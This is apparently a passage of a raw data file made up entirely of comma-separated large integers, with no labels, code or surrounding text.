,3512390877,1038407726,689036209,3179124426,1187188348,1657078204,1117530899,1805508892,2158176835,595485139,1389379976,1931487558,1834844123,3164530717,2415823778,681077411,3145504295,1447488698,370314943,971693229,1281024473,737656569,3543850001,202750266,3518396927,3201469499,4279584440,3075246157,261388124,1842840009,3396051362,2017490987,4104392928,863001178,480546798,2193056590,100407204,2155315106,2156771636,540118716,1656877093,1664518617,2743151148,5129956,1016329196,3283207598,4208487021,3451619285,1046240954,2480753844,2964081229,1417116895,227932031,1271328291,1225630660,2467058210,720249086,2838384567,796045570,1383144576,3049960718,4027809137,733681957,3919554523,3176387721,1842559242,3682460507,2710042973,4287282695,397722911,1651723823,3936948537,1580463967,1034694516,1495845736,1493688753,349045539,4222905951,3553670763,2255720172,309048514,2435319178,2812212174,1613878801,3283409061,1629353889,3724490891,632658023,3363845653,1393658676,3202669300,1507835765,263110602,1689629726,2740938306,1770119864,1867592254,3376979706,2169655309,151721434,506682507,1042109447,3115116976,726145819,1133961086,3841364432,580409158,887263995,2097539696,547614313,2038539274,1265364631,1342884372,45509845,366270076,3284962115,2907076405,3183603523,2329296596,2637988450,2479655649,1354576448,2343523407,3816745717,2860035163,1451006335,1164176,565250816,2074474791,2225889378,753263296,3046573818,1582518060,2317232710,581112656,1273573954,392746967,2474560043,40265700,2291977926,2808840657,37269534,2467593473,2423189166,3500386526,977853445,1081487732,3598031111,406913350,2302772335,3131978649,1774958008,2211148520,2475290198,2706761437,1179565214,2212477357,3611776331,2705020914,232445071,1420543007,273309561,2414945273,743643659,3371624442,3153474354,3040493282,2361659976,4273798048,740346605,1763564229,4092727434,4235273898,3138779552,803900292,3783058659,3653127396,2683487734,2809778167,1451557826,3184609019,1097067890,808626170,3013142351,4210449072,2128018794,393868123,1554186259,351340336,2485129717,932495506,1654906330,2361515227,2788230835,1354667926,768441205,714205388,2997344867,1829716402,3740424875,3227413708,2392103655,1737674661,1275089088,611437291,1226915533,1796930075,390643545,2648162591,249351708,2260628307,2025428388,702018220,813536972,1579394011,3910914948,2599898354,3557039164,3927327025,1247921921,2763764239,3943607012,1425232134,2171359080,5846722,200684607,2592220432,4249502531,504400089,2901079048,3312991607,1760071886,678486602,2902748999,2669363715,2703317489,405422325,871580687,1184587650,1461403239,3837264131,3008264842,1052614178,3516225687,802759762,4286279502,25535831,793323763,685638668,54854438,880596834,3339821136,1939166569,510104672,552462161,2427415624,3163786929,562100635,431281366,3451538085,3867227698,331968184,2355465621,2524141416,2423971689,2121016720,1583695336,3727075366,1891377889,3082910700,102964504,877792686,497417225,3385230494,2169256688,1302820173,38089526,465289162,3845689012,2607669911,10062139,2746870456,2108440602,723750501,642025983,410130816,3262173346,683945237,4155750168,188549854,155296694,2035109221,242416434,4191320452,1766286122,1028616242,1527234020,3079602400,1217993798,1688014158,3634961736,1352998855,4113687467,1046426514,4161313000,2321568623,763140681,586383268,2779679508,2608635280,3905245045,2184012407,2637174277,2365798832,769550765,3486217756,3917857745,203060375,3681008728,3406880660,1899741840,1763430715,89747383,2914398326,2608153595,3364458058,1184282438,211014473,224509457,1831488516,426881668,1074981715,3797174648,1933571937,1473805452,272468465,1842923296,1063656468,2321701616,3574896633,4131320539,426169239,1836423050,3746935335,554672853,1856683964,3340678470,3638444129,1398091151,481318036,3658588240,626813258,3610932881,3782864082,295110122,1922942443,1829507073,1280352851,4057873713,611923838,3205271606,3084338460,3345763262,3283863510,3335221635,1532419802,1643800722,2950220871,2937521881,784500050,4188052613,3389480585,3719990929,2283559341,3594663599,1183960688,473072241,1444908968,3299420215,3320824674,1153800785,3482949332,4090125532,2516602178,1681029366,449286324,2166048227,2837625021,782904759,3595754473,2951024033,2786313317,1945194224,351101437,2624742851,1734093284,1095332863,3493466806,476300645,1854633134,3353462012,1546951803,2768924007,1617096101,1154833211,1070556765,3893232737,716835599,2414421795,3786447897,2002936616,1987552296,3945447217,3212441395,1244352554,117270396,3866199359,2107549906,2117496592,2283229688,4239035492,1403866576,3598191191,3837787011,4140436091,2125769039,1716724671,1827389877,3061990387,2872414913,3363353275,1415281479,3744163913,1851214691,1529867372,4095591494,39005587,1659573289,3590858065,2722635953,2557376972,2548392304,1271903333,2334707015,751376258,2813996011,914761008,567930459,2764062513,1305480533,4095181382,1451200722,3062612731,2728449311,806588941,2936439571,1852634462,63925002,2790092631,3368714642,3800616657,2372263016,2243023750,331067015,4148071763,1833286726,2391352854,1136302037,4011821704,423440587,4236926420,3357920998,587169486,3152570250,4024451129,3305169608,1999695017,324607850,3385243931,4214878480,3753722078,712400349,3174700777,3891565153,1484048972,796193561,2897343475,2103893466,231771236,1193030669,2235591225,1612273480,4115353558,1613449569,1850871482,1794363726,1766290082,3685833021,3933465217,1641361306,1133767569,3918798383,2082603518,1453844156,1508338811,4191543460,868193465,884818713,1040626404,3068777705,1083794369,159283282,1567268196,1571367840,2268141479,3891340988,4149691585,2079361023,2833631138,4158356193,691968675,2638513325,2986736486,903960229,1210934874,2651963565,3082246476,3241973899,1015349633,3208600769,2702798568,907643265,928056363,2333175563,2520225772,776083111,400398938,2874926264,1659536076,991506200,3777802752,1406116958,4037349665,2373565137,3706897945,4116771232,3887959452,1513220195,212189175,2540729459,3240332102,2145310836,1584701898,3377384008,912754919,143780469,2173175186,3204228665,2887852571,2304623555,781402617,2251387856,1011197733,1020251059,11890384,4099095440,3080195752,91051131,1341832891,2510453893,1054186119,4219542909,278871778,3225869654,2066524951,1590121400,1478348023,329430209,727483909,2397768403,1400319262,572277640,1344028266,2955757774,3094086747,2380448620,3531283462,2711739178,670593051,2211341424,501698164,1570031126,2310767584,480823361,4013327882,1479421436,1191405110,2455264551,1730047024,4031913044,1991296236,2737613741,3374043248,573461180,3104959974,15412431,1094671668,2223271533,2582837049,1577095634,3755638784,413630625,1574016213,896695621,1317858196,1674348496,3135594256,18654350,4264430401,886231685,31606782,2684822115,2804873448,2526140272,575721192,890926077,2205154778,4130118976,856350549,2530790201,2873123733,2189371032,1200554409,241031460,2481468398,4010132351,269527090,2022114004,4153907626,1464090426,86020475,1406237210,3141679356,2941539715,660305560,3208662941,625183525,513458823,2613207132,667817990,2598978380,1760312290,1075584463,2542081414,56682373,962779863,4044816855,27004414,1915363106,2186988504,1500848388,670788019,3560975683,1321674427,1575645360,3131527687,1728931287,4180323091,3657935292,2919171779,4220857245,1829322258,897362599,3605057476,783084579,704737458,2474933469,3397832100,2284865883,3823949435,4286121356,1671937816,1742179225,1624740845,2888194986,620250167,2435404421,151206864,2859465448,606660884,2827807891,3354457313,4044014277,1033398403,1420646521,2475401987,4255840618,3007152544,186146633,848589327,3187788994,612595166,2924556577,134352019,27330393,4269369891,3123583217,600394390,1122490572,3251563849,1456119505,3454082618,3427383373,3606285561,3640943820,1511354411,2190713003,3340721272,3466037435,115615414,551268948,644742261,3316550150,4015150390,1065321053,2367760496,4288731174,789764086,3855032488,1814532477,1104333512,1760798913,3227881508,4292817803,266226850,2770081824,227228764,47949749,3307887053,406145921,185687107,3840138039,4027174341,1584951048,3719176375,3969386548,3261070827,2151259739,94580131,2340741322,3061763060,2423875189,2942172406,1380731907,2645453110,2335945978,2930377604,3086264870,3532840863,1394667026,2473331351,3826962776,1202972141,1028440630,2168391848,2753822079,3482826883,598276643,2983872486,1184009474,2248712513,2371263274,2683629677,3408480986,524714728,3281521493,1282623421,3165130663,2807851059,685537459,3018763232,430380382,2386909349,19319277,1640036082,3885190923,2992520648,882587990,3569871917,2420833655,4065657031,3938936176,1442504843,3207207460,1215113237,3583622525,2621015724,3303555446,3804764286,3495017980,1805620807,3214724229,3419071951,3212866466,250901433,3699304679,1798744536,1592227148,1789171399,1165030128,2056114004,958717237,2868349247,2732446280,2822850077,3169947255,294719085,3807481673,4183962469,3813063360,3253550410,3711091471,649468051,1334084667,34866550,1678752625,955800072,1117270870,2112615701,340960764,2978941981,3670278270,3823777481,338525708,994346772,1269215224,736216891,3692814652,3231694692,3746576599,2665976237,2952664166,2783034707,2427606346,2481359933,4238471301,3189562776,98149005,2175780963,442230563,2617663413,77226205,1029518285,1744780121,1413360851,106762227,1131024677,4039534561,2825473449,1593811717,1214069523,2756107269,768098486,269819592,3413336963,2733378728,3766548989,1816705921,753662680,181139042,4278551646,3958436402,4092988115,3509995370,3788408190,1064368760,140392514,255565892,4077587924,1111668587,4024079387,2416213642,1295079927,3709357586,299243240,1605638373,2363283538,315741315,2003617443,3200564232,2447096965,3034228057,2500136254,1369746051,467828469,933384822,615672073,2040192818,3256460187,1652672551,2234261555,1685213079,1038911138,2579284184,2802139940,3256614880,955523240,1642073175,3178689953,891341918,3122712771,2277417700,2177048922,926195246,3888259070,3989629058,2264726322,1835770687,3930943441,2031313294,3773974269,4168619227,2417186810,2909875833,33336792,3607085100,2787997782,1619400003,1644547169,1274102630,1404301614,2513452007,1677720666,4078413094,3364109449,3527339167,480214337,3840211173,1375857859,1953325657,3519834067,372417692,4149522579,3560363525,4080156439,4115803912,1318077220,1362127157,4164234237,2661693378,2390236361,229841866,3529637627,2197955387,3590124078,2392422731,5630440,1289768614,1982554081,3063726827,3764328383,378663951,2928106935,2541031972,2098243552,1594355508,1215151451,912530118,2134501022,58756193,3778933439,221071460,4293472715,417951118,4254524130,1717643315,1876427291,2322205134,349642656,3682516596,25429064,269340335,3834347935,1225776739,585473622,568248879,3087627754,1601349223,435509071,2560065152,1531185627,3372481401,1945184535,1503700343,2147952013,3851064100,3282031758,4258672781,4228851175,4264652681,3233450323,3131739314,3029519737,3435278460,1334471606,3870605198,4053352456,1405758454,353862392,1342397662,4274551928,383346603,841656689,3340483685,2812943235,4169543122,3742681703,3346661850,769840947,2147052228,2245375299,2252108748,3587612810,291638573,3922065353,1195388991,1890908399,2417314350,629979182,3605660677,4016123877,2363072500,2699455214,73447388,250923872,1270765544,2265346278,583170581,773407389,2135924587,1090812896,267200976,1179641782,1206311840,2076664631,467292378,1018543459,2239635871,3964954530,2100527327,4246174477,987972416,2828823149,2256276476,408339757,380645800,2322956342,3877543517,860597109,3916169094,1084663326,778397261,412879298,2738114033,3851198002,3170886811,3679911289,1468924036,3032393476,1146456889,116570276,773908409,679960767,3153609568,1520140605,73730470,3712144681,113175461,4260265160,489365661,2359800998,304757867,3978080653,2006555023,929702218,3494479485,1241778171,3689325183,2915320921,2696342931,770971481,3247583416,1390159585,3747320649,806566547,1169492827,1047462871,3954923260,4184942878,2950247455,1350324044,3074716176,1779290866,1598812391,2928127150,3253130455,1455490148,1329938047,1519302712,3589531854,1623858261,1771885121,1198024325,2194997786,3443721496,1925541891,4043479902,1310164440,3282821442,598174557,3638409777,4010326035,567177289,2467806947,817948335,1788418408,2142096183,499436736,1171221727,1231916357,1519851071,3926638924,2960761728,115496339,2253353480,2902038259,3120571134,934837511,89018750,3120434831,2275150728,3033985542,1894686201,1832952731,3924293602,3796879184,835480,701715864,412416951,3335204646,1968889711,1319088135,24504690,514254818,1708937873,2779555726,515552532,2487985251,2889729203,3462482655,3143205807,1395644506,1934994758,3224643241,2292220049,3398742358,3582115840,1343982549,1180278119,2216065252,2180352455,1578807899,2329814800,412149564,3652467989,2853272124,4106452787,2727305561,4262961141,1798975477,2791484178,3952055650,650608479,3791164151,1883403808,2463643401,1706437005,1203450168,2857840705,3747864794,1689207626,4133299705,2640437505,1078056897,1363582280,2213717105,2061801833,3869759263,4078588332,3921003927,225865681,3416810844,1405838645,706729098,383953617,188500274,272536451,464375615,1221444936,1554799863,4258600013,2515902300,425701492,979809427,962854157,3314456642,3671617136,2042450039,1474254122,4108599390,410296349,1734517954,2813392454,1920892986,466588665,50552693,4056348015,1554850815,1144148083,437340004,3688813519,494918672,1733632413,2747829602,39828167,2404102601,3246398360,1918604344,1886103196,2578325984,2477542895,166142327,2029162953,3242313768,249091698,1913538127,1803611594,520926010,3335793382,2521501735,2157610113,2803151143,3933188612,3676470879,2748809997,1675249262,4291986877,1586597603,1764892749,2278536135,1295854556,1399549307,3420598339,162675148,2743857188,1374889403,2785858147,1101120377,183757394,1900575172,2455581522,1896116783,2673090781,1794329351,2120925417,2126745282,2060326470,660001894,3931270160,1298605229,2848526832,2472524535,947699906,1088928188,849093229,1591809166,3725471695,366349701,1194902837,1686422703,34209095,4101561058,2349505913,1601220052,621769698,4019913486,4242256341,3163113890,403789721,2892603056,1040088860,4093888834,3798712144,171034212,280553461,1035073098,2558028188,1970361021,3004999461,259796651,3133764930,27997110,498805222,902814370,422217872,2381916334,2184915331,1252335941,1665989508,3593837530,2537945030,2396276159,2196279643,752916378,738802909,1617417380,802013323,3543002445,368955183,324299823,13724802,2484578026,2995597190,768795453,3631060991,2580990943,3279208056,3425016225,1395558321,3867718404,129109263,2178034053,2120317147,1176433359,3702658389,3796833356,3571347280,1432140386,254198962,2705658709,257889371,2455873604,46825412,459448550,3862965681,3594905744,3081281840,1271281297,539749363,3107705620,4221715141,1777249805,3543937045,3977100238,1890452897,221269994,3820845270,169372228,2705798846,4167415577,2700893799,440146570,1043739693,808195926,2108368490,2221706537,1247981663,557653340,2815945480,989754363,1533414385,2795533570,1869492903,2177889781,1209685423,470979531,3397444750,3787323223,2986574410,1488097618,2121372227,93336903,3378068136,1368090825,3783485838,2042803757,1003347440,3166512195,4038603542,1375285664,272397382,4111899395,2005532757,973852668,2164748521,2677043056,2433464952,739028673,3891767507,4082731503,654422494,3854135233,179812426,2361730589,2860294774,794397177,1637962436,3380152279,96047204,2477214347,2459476526,334883521,1416544068,2545600443,3955347376,3846445126,2273436962,4023795512,4093130586,1331833873,2524647221,855705537,2706640576,2890947177,2568684368,1995487727,1077965529,1267451458,3392255999,2315763603,724316929,829631158,4276844285,2813353267,3971347830,1703940871,872178182,1309376306,4245296264,1195456286,3241098204,1631365094,2540633360,1421534404,1403155534,347866734,4206720501,4090833982,503706328,141625579,2685153082,949901201,196157063,2034227179,2848435266,3343150487,3321648742,377907787,1070201011,3118601044,3769167083,1788557975,3638542624,3971246533,2785754841,3058045492,4020374949,972528592,2752967167,526742154,2081674229,1005827355,1465236958,1623628272,2591703525,2839241503,1663136886,1330277600,3176890989,723642132,4088156731,2120723261,3014902105,2869687155,622775057,708200355,3427732732,3944931386,4060840346,345749640,2567184245,710752505,3492786971,554988406,2168111635,4252468690,2114936540,1667263111,337529816,3667864628,2444685704,3835098451,65455067,2599127801,3193637231,4048920751,2120281433,2962542042,3193045146,3413038444,4161376118,321740835,3087851986,1314729400,3664934014,1992601657,2782517718,2213509499,3390633489,2128272472,4230547536,3090777813,2533858478,2494981939,486845288,544412646,1325073262,1265633666,747151910,1797295008,1093564503,2561361841,215890261,139982774,916665681,3815933045,3768862961,1605644872,2494612653,4148871774,2195954448,3892223214,4271635329,4183134124,3710177838,892675637,1126067412,2781980718,2480380962,219480667,2857088110,962828189,1111254404,28605059,2043297941,349421635,2034334128,988890852,1393395524,3387141651,3217948564,988467488,3353045980,2994767108,239987055,4193964533,43960677,2801347295,129819140,81627345,2217089165,1569695175,485751398,3543393945,830719605,710559951,1150684931,3383056226,3913444223,1316324327,3861774014,846381505,1673335507,472469657,2071720483,3668252419,1764820152,867707729,445697421,1604195625,3916926867,4116696888,3489148048,4136175469,3130680645,3438489525,1395815071,2720648865,2962907701,152574826,1919003741,1832216935,1061440127,24834327,2031034588,3831730998,3798211830,3328679664,2768750212,937799495,2659383351,837330248,3855411356,4280477058,3128736264,3439763283,3213217799,1120653635,526081649,652268343,1184293923,3717631613,65100163,3976311632,3433884964,1440323939,1749230430,864684842,1516082915,1680073337,740112043,82692116,3836862368,2577189819,1723736316,1676324611,698918369,4178355754,4013964974,2372340212,3106214096,2192193306,1548131484,2911297229,3698303918,2747107307,3090452366,3454424059,1234256364,638243234,2126001918,3691443687,1467836853,1800821873,1042207233,3012792317,440261494,190836949,2079190734,3819069921,1451151469,3162648883,229531361,593790745,86516814,1260628435,4013691110,3387286393,3164805728,624970613,1777076664,32720904,1625883917,534806001,2071316276,3545688248,958442594,2764303791,851910193,1535152174,2490236344,1243269807,2304494233,2364874718,1252076516,2726123726,2716805966,1024667895,1850278407,3675055061,3349128041,2332218959,1376180063,716874789,1482178359,3531372539,29768326,19712971,3267324244,2895947313,2745639450,4181020455,623957529,3527611172,1420800406,2051970425,3421702716,595632480,1261684775,1167546639,1812744194,987204608,1044800049,862759961,3933159071,2049597344,1426195622,3639289151,1633279922,1513630930,1176811161,556097398,1386516119,2886141684,1189958004,3254924512,907627030,123252523,4205510213,3591407216,972791481,1161547174,3399123189,2915545302,1554734700,216383367,3289058966,3607228838,2723819901,289155576,2411416697,3746782170,3788794435,3140594941,614679515,4172155214,3135903755,1361185286,3184007712,1805314079,1054807653,272466180,3728845505,2564701655,343903710,2616640819,1239389299,199844512,2250315656,2551821598,2526894761,447149184,3432389718,508741278,1347956150,1263131475,1143112357,3766978393,2265360754,2733019405,1841455817,3409053292,868485236,2653876067,1013792094,271288557,228425121,3835346479,1126693512,3542703922,1743737001,3696660781,3040066971,3899741846,545148957,3076649607,290118684,2518688317,1262060214,4016768487,3798509550,1809730063,2515826254,2562932041,2580575179,1023888529,2509030310,1215219964,2598003503,1970275541,1317950058,1824666561,162492180,3908820534,447759117,1540886055,1932484886,4237154861,1957594966,426895426,1905856089,3528385629,380211405,1126627578,2618757534,3994039198,4186323011,1963333679,1683131576,2984887364,1130212387,427667291,4104099414,4113531152,2880078075,1710110918,1343986374,2262004314,2878193024,3237478105,215200777,1593789270,3706471179,3862726705,3909184422,3327629586,2979031530,3854004699,480888554,1879589811,1132234476,2533297411,2874647725,3150936260,2031823498,2715034596,3100008449,226444094,1409857197,3542593330,2132927114,1082754857,322184915,2288334002,3070650432,2203337359,1771231306,1806077773,2114687547,25609179,1663740297,1734763549,3718834400,1484001164,3850036161,4272318567,630060788,1770954783,2976145137,2025581098,3680043959,1313188019,3280469295,803997927,3048803489,2057385672,576761057,1169329351,3807101457,1264104148,2012722885,2894208759,3990563163,2920503595,447313133,4119610893,2587738273,1049628232,1048200111,2042203357,1313800795,886111227,509494016,3544049441,2987333679,3367792934,1298033450,3534980943,129659000,1732304989,3322608101,261544225,4185053243,466401160,4086654515,3726142611,1303143694,851914821,338784567,1643288783,2174249752,1933480276,2346670782,3113805154,1043734650,3654782564,4145055115,1350314419,1068621374,3903602539,2377735864,726576173,304692998,4033471964,2069756150,229963404,1363047102,3858235517,3124120040,3728696691,3756407070,871363638,324063550,1052226251,2552060848,1944779069,2454705842,3632269618,3412828604,92843738,3298362598,2328769433,4171206595,3351700892,1971972111,3977239111,3512900778,621340683,4144916121,938069379,1635236926,370595072,1941801110,141509090,1534085701,24707151,2654799671,3167693630,1291999465,454952264,461131944,2450608115,3855245841,2567993144,822864967,453259465,3458984005,1357949097,1691545974,1689641305,2443881705,417833660,1066529484,997948374,4229960873,2351932069,1810121407,3285971029,4051040607,4170063030,3702496036,4221924611,2137321590,3119864347,2739410542,4076823630,1682509979,2302757348,3981187475,1963173014,3324489891,3536266143,3885859023,2418484259,3471595075,3751560524,713966985,3157496244,1024405295,15752364,924594964,3463254620,2494815201,3352879940,144895021,484104610,3687780802,252237635,2552990039,1591144390,1052172171,804987806,3159138457,148808853,3962181463,3902162694,2352614948,2986772607,1302656490,216995007,3561706206,2817645450,4185217151,77523695,3828983087,2518286181,3705501920,3327428278,2042401754,1866294241,2634501534,841544856,2616049818,4256868938,1085680671,1725527545,3775197995,1111026068,2284429073,3045108687,1706789286,3766097571,1597943280,2008966724,1468985311,2782032350,806705560,3435379858,1855352235,766440305,612246822,3171364249,3650422135,2096487029,645407853,439435030,3841595416,1745148817,1600035511,2920947960,517912225,3081347451,3125697541,2974975856,1951277958,1583535723,1781136286,2461130174,1286126289,1483401903,1400533012,532227707,944780484,2186898430,1757070463,1799910859,451380138,159704300,4078085382,4095566885,3869711521,1947670621,2362933165,2855487767,113414365,1605172841,530893583,2122728690,1229255113,614325070,1185206588,102975136,194714546,1157820577,3504973337,2402976102,3149048796,2608021666,3943701140,4168245599,852170497,3924581952,3540730451,2963336406,2420185870,3581291014,477472593,998040150,729179159,1199550902,2289479401,4145950880,175252276,2519882497,2760203373,3928864115,834885382,1083467927,3049074213,2899836924,2623341312,2051588597,49898111,1617689667,436324238,2279132025,1286914544,3826571715,1313867168,1445203031,2517936584,1551318211,3666387529,269264733,1825884341,1945297136,989872296,1148329138,207104499,2788293480,1086196182,2612620653,473774489,1490468615,2656848808,333163064,1527958016,670986979,2359055142,123208039,2660572519,2926395950,2647340937,755864194,2207662963,2194963163,1342809134,2715293381,222471445,62204583,4126617512,319187908,3680617441,2774438512,420800031,4020663976,1771253428,835017174,2598567443,2421496144,3644679912,1931512005,2267053519,2868156765,2115772404,530240581,1156529717,105361744,1987826373,268161683,4067537359,456682073,1943413611,2089079084,1691251768,389536565,3099579921,3047678118,27870825,1490138317,2431560462,2168410867,2922330557,2725073468,370391973,2256615011,3796814143,46735781,2482910029,3131928892,3415291789,2816255547,4247453627,83390958,222359494,4165963358,4128516692,1164631151,2542883768,3625741966,2742654076,1462405653,1346772395,3804915491,2266010957,3955482695,1341423496,3165422192,1363773643,3524163337,396591465,1332031535,1990332195,2311071996,1222872131,3253025057,2365563900,2799397078,215047240,766002784,1892974541,2463798743,3994644653,1057651945,1322717677,1884190879,3725229289,386474393,1357798621,2580563232,4064329349,1600509563,510063467,2227114868,2658255653,1571519717,4030062086,3543846213,2808182165,10729814,1350637415,1670362680,3705790853,2071884700,1782628545,2402599088,1889654054,3343490205,1397512663,1094047537,217377810,2181921035,1785277484,3996740783,2948520088,1568437351,2710615955,4018529148,3013697971,209231734,1163141740,3939061032,3091145996,3330433792,1946024843,561063083,4264872012,3789044106,1160253076,2315354913,1018932641,304434628,384999542,2580582721,2762926182,690929827,2934604425,1696458730,2930980113,1869735549,2487584262,720456208,2433344470,1393186872,2991901564,406366967,4034585748,547887809,4124166030,1666580618,2048257916,3500300418,175741996,612601403,2222436586,2630618517,651578657,4112451559,417532862,2974870819,663300057,1745337938,2411247124,3001978591,2793441047,3978583202,1415286659,1140463432,985867646,1519908797,808805803,1861565371,2590993481,3095592831,3622813962,93648581,408854868,412362129,1173186729,1753813352,303171922,1327030969,2333032179,2486681838,2038702676,3249960544,1453072576,1562954089,588480420,1243842681,3228838588,2269020341,1304653668,1604352387,1398548407,4207229478,1136858089,3091670704,3005668608,2178553605,34253452,1304487544,3731346052,738607035,1128077317,3336718179,1933308268,2340609707,2071145729,2492997156,3310297218,3844748378,1703936413,269810508,1719903173,788097244,2429003025,3390160094,2983449610,3233921279,2847565184,1006046201,1864617416,1430857510,1491464846,309164783,2259973280,2289205610,2727032243,2386604510,1084862934,3899189068,3512001759,3540000021,2024537112,1695213566,953173385,916753377,3555922018,2308872470,3499018087,1645442043,1079652917,3802276975,2938603728,14032248,815389518,874002948,1991637442,2806873162,783758563,1386901189,144274567,2432134286,588136257,2651605992,42070073,1024637638,4206923484,1804970215,500223345,4042321116,1646759720,4050541377,352191488,1474462489,3305286609,2964522694,2268813035,3889990787,2526720713,2702730388,2832087898,1905962992,2415716566,3969400489,1435577904,4202393238,2912714527,3335142444,2602432587,465403444,4258354525,4271697290,3403557835,2073958429,1785541826,4031893264,3821178706,459654104,4194491741,808960674,2221067401,2644023441,748834970,1001201367,2530265125,2822329890,2606784825,2220231040,4213429663,603676436,2623098056,2710081725,3744388920,2693763736,4162123048,778374401,2542229380,2720399018,1316452595,2543338500,534052957,3626319621,3007303978,4263407288,1459292716,3663898414,2054764737,3835930888,3161616288,4237506217,1221975281,1702614274,4254565892,800514658,3758189599,2186221894,1672149755,3784151657,3184425567,3774087778,3721387375,3816248485,2732681193,636028996,3184836703,2549715696,1887293322,4084485823,4085018246,2077525872,2207148583,2724809233,2773406990,3378226389,992170876,169457070,2656393777,345474637,1808057005,3515911152,1189042924,543105879,2509401295,4193165706,3535634779,1356795717,1287537583,2422141351,2278882594,248946260,123050166,1037123872,1780075290,1365254472,2666392701,1567437774,1844221283,3510420946,3943662250,4044317340,1827762793,1966876468,2818567964,1092739050,2477454598,652353800,71590606,2442200085,3684277275,502487433,2603746980,2060232784,4292614409,3709145330,3841754133,1956717176,2862659440,4017203462,1472563820,1295707521,2530368240,452960484,3520320627,341185769,1095112822,3852309769,3395760866,2939246358,2807232301,2803415162,229501575,869865583,11652940,4155922235,1941054513,1046672411,2775342900,4081702902,3204873282,2064257829,3816266275,3604639238,2541320992,743639616,3171723129,547689150,2379916847,1318364851,3071043064,3438134496,1824773752,415131292,401960490,3585998738,1456552150,1698135987,2238090,2915256569,14786919,3389097302,4244361383,2072712723,781823965,72908107,934803528,3636573746,3088608944,79562720,3977459234,1831579539,1489096456,1023595637,2727250915,1836232376,628107930,639428370,2140486584,284250867,709752329,1265359197,912409254,2035140515,2650531238,3606453387,2220148396,3023851550,1991587302,529415114,3093700361,4104869,2431393507,2177701850,311911261,4041110981,1835204833,4149727281,3667708017,3571749172,1963064308,1784417187,3003769004,509931800,1178401556,2256065650,771023382,1160318198,2804574700,814774488,1962510642,946773112,1952437118,307959836,204879058,2718369061,3535000546,1373296519,4058237716,537814265,3957640740,3890266656,1634149112,3632807327,765005571,3907032102,1540676541,2666741892,341846699,1351880752,2870299637,1219599305,1513100462,3714137674,3833514063,864969428,18240764,3191005113,1694121262,3879265338,4270594172,3997765914,3001345058,2605844780,4226232660,3259208039,1073359165,1695990938,786280670,1244042416,3364794364,3918561668,3271733350,2721600147,816898078,3733728786,188186553,2873128353,2472831471,2846318792,4132513507,3325928617,1452166251,196371087,3204443007,2521589464,2136397438,2535036888,476515461,3393290484,3512043090,1482553841,1845649234,3088276278,270863026,3358736828,2599767813,2761632232,3575222099,1008780296,546354873,2789892634,3284990514,3526705523,1260974202,3994767061,1707888477,1702248947,884850090,2379290234,490850856,4055898429,663749937,2446469302,3466420119,2783760143,1412848666,4220164479,3402750256,292463558,2295545017,2800750907,1282407551,2447417303,2176660510,1679274606,2829956629,4025542154,1513350532,2708701514,2978485336,509004133,1141482267,2895117838,3683074642,3469209205,3513101739,482737857,3050353051,710616988,2300892502,4095334926,2314667439,1427286918,2216021843,1599821261,979945315,459495215,643256370,878981086,3994227634,2376686796,3874820046,1391771703,766801853,3865044991,2953906356,3306273198,4116266524,3149484316,229587344,2333491288,116616250,593269656,4076152883,3223110217,1111255525,2544760927,42753888,2646139241,3160841511,4054882982,3105528005,1563895397,3166804089,2905248950,4049825234,1423911515,1022806226,2154215034,1922270658,1851443342,3667516272,1837341044,3368919011,3886201393,3917431086,1366532091,2249215111,2089117317,1606958082,1302893437,3437637917,19496589,3997860220,468620374,1625171947,544028800,423792824,1625244659,2481253373,4198271524,4173852265,2781121558,1542572537,3389297210,2008509375,245070504,1949049253,2936529244,1934803780,500576724,3102395675,1658825633,1044706497,1681331789,415045502,3461971420,3537830457,3037304794,1641030411,1754925219,2143535575,2783377958,1775196734,3265866586,1338578719,2734064390,1022151082,4165345412,2764218147,1862943534,2935159544,1621260870,2607962156,3839049371,2949794443,233657782,1714678925,1038916869,3364656502,478784693,3821460158,937058425,1633011959,1905279650,1577890709,1568577610,3007574351,2842219750,676621337,2483880097,3487297769,2050512473,4240944746,3424299365,3297008948,442961593,4010281126,696728880,635667206,848325058,3296500852,3615002402,1877553006,1838251924,2232246751,1558143779,3178347143,2159778214,1752296660,1575916528,3792489792,2427170653,2994482047,2678128389,2985702327,619265018,3794539777,3288835937,3971181778,2053806283,2594447735,1347281010,2845423673,1438649584,1302605935,1412453030,2153276072,1935224944,1404295074,2206002042,4093037653,3606814602,69818742,2279707420,1059768139,690494347,4202861221,179495929,681688684,243007025,1768563723,3707213758,492641556,3322201496,1972609407,3163544901,1060620033,913580601,2778879005,3013496891,3272041892,1459954810,2426582372,439375908,895224956,2335619746,2147683463,1548238887,400742905,3942439909,4174203048,3932366730,2151843151,2587065801,3347280230,983423149,4047834824,3881809010,1486919073,2150506732,560593631,3918242031,2982448828,4280871891,13962992,2732839012,2875657934,3490204151,1431452660,3278832848,3698372867,3679996939,317007525,1896320211,3652463535,1319084077,1738440905,3129853205,1115853869,1094402584,4257016687,1559979923,1043176241,1916109426,3910626768,2807203787,3796332168,3257763049,3943625251,2425849931,2638344028,1408771887,2997823918,2966713921,373968921,4282694187,3920039576,2343839273,1106076962,2710600882,4039789775,3428782290,2992619737,2519531026,1152235067,1028173785,2583743367,2513291055,3971271923,2049783468,1749904251,1461603340,2228368665,3131900915,3862230773,2279300668,2266180118,3741612003,2395912004,3692467760,2684476526,2815349530,2559842552,3147166259,1700341305,2927349725,2400256703,3121336008,910093734,2618037440,3112680338,2787029567,276677386,1891168327,3801525011,2239957539,205120321,4045598572,1505966957,2736761669,1128925250,3985345542,548750834,505527363,1143699835,4010407757,2515424291,3209716031,2477100768,2642932314,4248811786,834380007,4013795246,1214365564,908103214,2342030245,2628379186,346964865,206248750,3778337184,2067428315,457914313,403294867,3312720912,1859892492,3649636127,2192203008,1714273065,3714525555,842838113,3938199979,3116713489,1826394058,1971244830,667457489,1108989660,3693696153,1914215237,3080508108,582570637,377202906,2584715921,83866595,2215634998,299607688,417536027,4094313021,1230188026,3514325569,2451817956,826040008,1556125039,3686344712,3828140876,2257433002,2120981209,1746672378,603165315,3302995262,1145997570,3125872096,887338631,2206489848,2307670333,4163111364,1270478570,3765610563,4144793885,3538432029,1578117173,2241760350,2281229526,1428994626,1616662031,2694258391,1152414,2610823240,1523884223,847477608,342046187,978489663,3359451158,1667008816,2863019808,3451645096,963152155,2835269208,514676864,3340493037,2421735803,838640554,3475956313,2615068878,3893637207,2678535028,1060452712,3516389250,1689686310,3341132008,2184885334,4281732876,1788003163,2616103859,2868517898,3649317422,1112537884,4087001445,2141144019,3544530757,804271675,3472109279,1350860013,3379950705,1594758145,3260826183,447314016,2284820499,3954544674,740034891,265107968,